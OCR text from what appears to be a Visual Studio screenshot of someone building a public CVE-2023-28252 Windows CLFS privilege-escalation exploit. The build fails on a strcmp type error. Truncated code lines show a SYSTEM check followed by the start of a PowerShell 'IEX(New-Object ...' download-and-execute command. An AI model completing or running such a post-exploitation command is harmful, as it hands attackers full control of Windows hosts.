 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search clfs_eop
Build Solution Ctrl+Shift+B
Run Build Insights on Solution
Rebuild Solution
Clean Solution
Build full program database file for solution
Run Code Analysis on Solution Alt+F11
Build clfs_eop Ctrl+B
Run Build Insights on Selection
Rebuild clfs_eop
Clean clfs_eop
Run Code Analysis on clfs_eop
Project Only
Batch Build...
Configuration Manager...
Compile Ctrl+F7
Run Code Analysis on File Ctrl+Shift+Alt+F7
Run Build Insights on Selected Files
Toolbox
clfs_eop.cpp
clfs_eop
if (GetUserName((TCHAR*)username
std::wcout << "ACTUAL USER="
else {
std::cerr << "Error: " << Ge
if (strcmp(username, "SYSTEM") =
printf("WE ARE SYSTEM\n");
system("powershell IEX(New-O
else {
68 % 1 0 14 TABS LF
Output
Show output from: Build
1>C:\Users\cyphe\Downloads\CVE- 1471,4): war
1>C:\Users\cyphe\Downloads\CVE- 1491,7): err
1> C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1491,14)
1> Types pointed to are unrelated; conversion requires reinterpret_cast, C-style cast or parenthesized
1> C:\Program Files (x86)\Windows Kits\10\Include\10.0.26100.0\ucrt\string.h(100,13):
1> see declaration of 'strcmp'
1> C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1491,7):
1> while trying to match the argument list '(TCHAR [500], const char [7])'
1>Done building project "clfs_eop.vcxproj" -- FAILED.
========== Rebuild All: 0 succeeded, 1 failed, 0 skipped ==========
========== Rebuild completed at 10:39 AM and took 02.977 seconds ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'clfs_eop' (1 of 1 project)
clfs_eop
References
External Dependencies
Header Files
Resource Files
Source Files
clfs_eop.cpp
GitHub Copilot Chat Solution Explorer Git Chang
Properties